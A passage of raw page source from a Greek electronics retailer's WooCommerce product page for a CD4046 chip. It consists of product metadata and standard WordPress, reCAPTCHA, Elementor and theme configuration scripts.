CD4046","url":"https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-cd4046/","description":"","image":"https://electronicsworld.gr/wp-content/uploads/2024/02/CCCPRODUCTIMAGES-31137.jpg","sku":"1CD04046","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"0.50","priceCurrency":"EUR","valueAddedTaxIncluded":true,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/InStock","url":"https://electronicsworld.gr/product/%ce%bf%ce%bb%ce%bf%ce%ba%ce%bb%ce%b7%cf%81%cf%89%ce%bc%ce%ad%ce%bd%ce%bf-cd4046/","seller":{"@type":"Organization","name":"Electronics World","url":"https://electronicsworld.gr"}}]}]}</script> <script type="litespeed/javascript">const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLiteSpeedLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="text/template" id="tmpl-variation-template"><div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div></script> <script type="text/template" id="tmpl-unavailable-variation-template"><p role="alert">Λυπούμαστε, αυτό το προϊόν δεν είναι διαθέσιμο. Παρακαλούμε, επιλέξτε έναν διαφορετικό συνδυασμό.</p></script> <script id="wd-update-cart-fragments-fix-js-extra" type="litespeed/javascript">var wd_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","request_timeout":"5000"}</script> <script id="google-invisible-recaptcha-js-before" type="litespeed/javascript">var renderInvisibleReCaptcha=function(){for(var i=0;i<document.forms.length;++i){var form=document.forms[i];var holder=form.querySelector('.inv-recaptcha-holder');if(null===holder)continue;holder.innerHTML='';(function(frm){var cf7SubmitElm=frm.querySelector('.wpcf7-submit');var holderId=grecaptcha.render(holder,{'sitekey':'6Lfj4egkAAAAAAnCMHe2QBva23s6D8WUhQ9mHQwF','size':'invisible','badge':'bottomright','callback':function(recaptchaToken){if((null!==cf7SubmitElm)&&(typeof jQuery!='undefined')){jQuery(frm).submit();grecaptcha.reset(holderId);return}
HTMLFormElement.prototype.submit.call(frm)},'expired-callback':function(){grecaptcha.reset(holderId)}});if(null!==cf7SubmitElm&&(typeof jQuery!='undefined')){jQuery(cf7SubmitElm).off('click').on('click',function(clickEvt){clickEvt.preventDefault();grecaptcha.execute(holderId)})}else{frm.onsubmit=function(evt){evt.preventDefault();grecaptcha.execute(holderId)}}})(form)}}</script> <script type="text/javascript" async defer src="https://www.google.com/recaptcha/api.js?onload=renderInvisibleReCaptcha&amp;render=explicit" id="google-invisible-recaptcha-js"></script> <script id="pojo-a11y-js-extra" type="litespeed/javascript">var PojoA11yOptions={"focusable":"","remove_link_target":"","add_role_links":"","enable_save":"","save_expiration":""}</script> <script id="cart-widget-js-extra" type="litespeed/javascript">var actions={"is_lang_switched":"0","force_reset":"0"}</script> <script id="wc-order-attribution-js-extra" type="litespeed/javascript">var wc_order_attribution={"params":{"lifetime":1.0e-5,"session":30,"base64":!1,"ajaxurl":"https://electronicsworld.gr/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"3c37584fa8","urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/electronicsworld.gr\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/electronicsworld.gr\/cart\/","checkout_page_url":"https:\/\/electronicsworld.gr\/checkout\/","fragments_nonce":"95728a069b"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};var ElementorProFrontendConfig={"ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","nonce":"3c37584fa8","urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/electronicsworld.gr\/wp-json\/"},"settings":{"lazy_load_background_images":!0},"popup":{"hasPopUps":!0},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/electronicsworld.gr\/cart\/","checkout_page_url":"https:\/\/electronicsworld.gr\/checkout\/","fragments_nonce":"95728a069b"}},"facebook_sdk":{"lang":"el","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.2","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electronicsworld.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"484cf4347a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":22494,"title":"%CE%9F%CE%BB%CE%BF%CE%BA%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AD%CE%BD%CE%BF%20CD4046%20-%20Electronics%20World","excerpt":"","featuredImage":"https:\/\/electronicsworld.gr\/wp-content\/uploads\/2024\/02\/CCCPRODUCTIMAGES-31137-1024x967.jpg"}};var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"M\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Facebook","shareOnTwitter":"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5 \u03c3\u03c4\u03bf Twitter","pinIt":"\u039a\u03b1\u03c1\u03c6\u03af\u03c4\u03c3\u03c9\u03bc\u03b1","download":"\u039b\u03ae\u03c8\u03b7","downloadImage":"\u039a\u03b1\u03c4\u03ad\u03b2\u03b1\u03c3\u03bc\u03b1 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","fullscreen":"\u03a0\u03bb\u03ae\u03c1\u03b7\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7","zoom":"\u039c\u03b5\u03b3\u03ad\u03bd\u03b8\u03c5\u03bd\u03c3\u03b7","share":"\u039a\u03bf\u03b9\u03bd\u03ae \u03c7\u03c1\u03ae\u03c3\u03b7","playVideo":"\u0391\u03bd\u03b1\u03c0\u03b1\u03c1\u03b1\u03b3\u03c9\u03b3\u03ae \u0392\u03af\u03bd\u03c4\u03b5\u03bf","previous":"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf","next":"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\u039a\u03b1\u03c4\u03b1\u03ba\u03cc\u03c1\u03c5\u03c6\u03b7 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"\u039f\u03c1\u03b9\u03b6\u03cc\u03bd\u03c4\u03b9\u03b1 \u039a\u03b9\u03bd\u03b7\u03c4\u03ae \u03a3\u03c5\u03c3\u03ba\u03b5\u03c5\u03ae","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":!1},"laptop":{"label":"\u03a6\u03bf\u03c1\u03b7\u03c4\u03cc\u03c2 \u03c5\u03c0\u03bf\u03bb\u03bf\u03b3\u03b9\u03c3\u03c4\u03ae\u03c2","value":1366,"default_value":1366,"direction":"max","is_enabled":!1},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":!1}},"hasCustomBreakpoints":!1},"version":"3.34.2","is_static":!1,"experimentalFeatures":{"additional_custom_breakpoints":!0,"theme_builder_v2":!0,"home_screen":!0,"global_classes_should_enforce_capabilities":!0,"e_variables":!0,"cloud-library":!0,"e_opt_in_v4_page":!0,"e_interactions":!0,"e_editor_one":!0,"import-export-customization":!0},"urls":{"assets":"https:\/\/electronicsworld.gr\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/electronicsworld.gr\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/electronicsworld.gr\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"484cf4347a"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":22494,"title":"%CE%9F%CE%BB%CE%BF%CE%BA%CE%BB%CE%B7%CF%81%CF%89%CE%BC%CE%AD%CE%BD%CE%BF%20CD4046%20-%20Electronics%20World","excerpt":"","featuredImage":"https:\/\/electronicsworld.gr\/wp-content\/uploads\/2024\/02\/CCCPRODUCTIMAGES-31137-1024x967.jpg"}}</script> <script id="woodmart-theme-js-extra" type="litespeed/javascript">var woodmart_settings={"menu_storage_key":"woodmart_f15d10d29f46e08ce68a394fa9958434","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u03a3\u03b5 \u03b5\u03c0\u03b5\u03be\u03b5\u03c1\u03b3\u03b1\u03c3\u03af\u03b1","added_to_cart":"\u03a4\u03bf \u03c0\u03c1\u03bf\u03ca\u03cc\u03bd \u03c0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b5 \u03c3\u03c4\u03bf \u03ba\u03b1\u03bb\u03ac\u03b8\u03b9 \u03c3\u03b1\u03c2.","continue_shopping":"\u03a3\u03c5\u03bd\u03b5\u03c7\u03af\u03c3\u03c4\u03b5 \u03c4\u03b9\u03c2 \u03b1\u03b3\u03bf\u03c1\u03ad\u03c2","view_cart":"\u03a0\u03c1\u03bf\u03b2\u03bf\u03bb\u03ae \u039a\u03b1\u03bb\u03b1\u03b8\u03b9\u03bf\u03cd","go_to_checkout":"\u03a4\u03b1\u03bc\u03b5\u03af\u03bf","loading":"\u0393\u03af\u03bd\u03b5\u03c4\u03b1\u03b9 \u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7...","countdown_days":"\u03b7\u03bc\u03ad\u03c1\u03b5\u03c2","countdown_hours":"\u03ce\u03c1\u03b5\u03c2","countdown_mins":"\u03bb\u03b5\u03c0\u03c4\u03ac","countdown_sec":"\u03b4\u03b5\u03c5\u03c4","cart_url":"https://electronicsworld.gr/cart/","ajaxurl":"https://electronicsworld.gr/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0395\u03bc\u03c6\u03ac\u03bd\u03b9\u03c3\u03b7 \u03cc\u03bb\u03c9\u03bd","zoom_enable":"yes","ajax_scroll":"no","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"yes","price_filter_action":"click","product_slider_autoplay":"","close":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003E\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"\u039a\u03bf\u03b9\u03bd\u03bf\u03c0\u03bf\u03af\u03b7\u03c3\u03b7 \u03c3\u03c4\u03bf Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"\u039b\u03ae\u03c8\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1\u03c2","off_canvas_column_close_btn_text":"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf","cookies_version":"1","header_banner_version":"1","promo_version":"2","header_banner_close_btn":"yes","header_banner_enabled":"yes","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"60","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u03a0\u03c1\u03bf\u03c3\u03b1\u03c1\u03bc\u03bf\u03c3\u03bc\u03ad\u03bd\u03bf \u03c3\u03c4\u03c5\u03bb","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"\u039f\u03c1\u03b9\u03c3\u03bc\u03ad\u03bd\u03b1 \u03b1\u03c1\u03c7\u03b5\u03af\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03c0\u03bf\u03bb\u03cd \u03bc\u03b5\u03b3\u03ac\u03bb\u03b1. \u03a4\u03bf \u03b5\u03c0\u03b9\u03c4\u03c1\u03b5\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf \u03bc\u03ad\u03b3\u03b5\u03b8\u03bf\u03c2 \u03b1\u03c1\u03c7\u03b5\u03af\u03bf\u03c5 \u03b5\u03af\u03bd\u03b1\u03b9 1 MB.","comment_images_count_text":"\u039c\u03c0\u03bf\u03c1\u03b5\u03af\u03c4\u03b5 \u03bd\u03b1 \u03bc\u03b5\u03c4\u03b1\u03c6\u03bf\u03c1\u03c4\u03ce\u03c3\u03b5\u03c4\u03b5 \u03ad\u03c9\u03c2 \u03ba\u03b1\u03b9 3 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b5\u03c2 \u03c3\u03c4\u03b7\u03bd \u03ba\u03c1\u03b9\u03c4\u03b9\u03ba\u03ae \u03c3\u03b1\u03c2.","single_product_comment_images_required":"no","comment_required_images_error_text":"\u0391\u03c0\u03b1\u03b9\u03c4\u03b5\u03af\u03c4\u03b1\u03b9 \u03b5\u03b9\u03ba\u03cc\u03bd\u03b1.","comment_images_upload_mimes_text":"\u03a3\u03b1\u03c2 \u03b5\u03c0\u03b9\u03c4\u03c1\u03ad\u03c0\u03b5\u03c4\u03b1\u03b9 \u03b7 \u03bc\u03b5\u03c4\u03b1\u03c6\u03cc\u03c1\u03c4\u03c9\u03c3\u03b7 \u03b5\u03b9\u03ba\u03cc\u03bd\u03c9\u03bd \u03bc\u03cc\u03bd\u03bf \u03c3\u03b5 \u03bc\u03bf\u03c1\u03c6\u03ad\u03c2 png, jpeg.","comment_images_added_count_text":"\u03a0\u03c1\u03bf\u03c3\u03c4\u03ad\u03b8\u03b7\u03ba\u03b1\u03bd %s \u03b5\u03b9\u03ba\u03cc\u03bd\u03b5\u03c2","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://electronicsworld.gr/","shop_url":"https://electronicsworld.gr","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"\u0395\u03c0\u03b9\u03bb\u03ad\u03be\u03c4\u03b5 \u03bc\u03af\u03b1 \u03ba\u03b1\u03c4\u03b7\u03b3\u03bf\u03c1\u03af\u03b1","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_d54030d61e1cb2eff49d2641c8190ed5-el","fragment_name":"wc_fragments_d54030d61e1cb2eff49d2641c8190ed5","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"\u039a\u03bb\u03b5\u03af\u03c3\u03b9\u03bc\u03bf (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"\u039c\u03bf\u03b9\u03c1\u03b1\u03c3\u03c4\u03b5\u03af\u03c4\u03b5\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"\u0395\u03bd\u03b1\u03bb\u03bb\u03b1\u03b3\u03ae \u03c0\u03bb\u03ae\u03c1\u03bf\u03c5\u03c2 \u03bf\u03b8\u03cc\u03bd\u03b7\u03c2\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"\u039c\u03b5\u03b3\u03ad\u03b8\u03c5\u03bd\u03c3\u03b7/\u03a3\u03bc\u03af\u03ba\u03c1\u03c5\u03bd\u03c3\u03b7\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"\u03a0\u03c1\u03bf\u03b7\u03b3\u03bf\u03cd\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b1\u03c1\u03b9\u03c3\u03c4\u03b5\u03c1\u03ac)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"\u0395\u03c0\u03cc\u03bc\u03b5\u03bd\u03bf (\u03b2\u03ad\u03bb\u03bf\u03c2 \u03b4\u03b5\u03be\u03b9\u03ac)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1498","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://electronicsworld.gr/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"no","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes 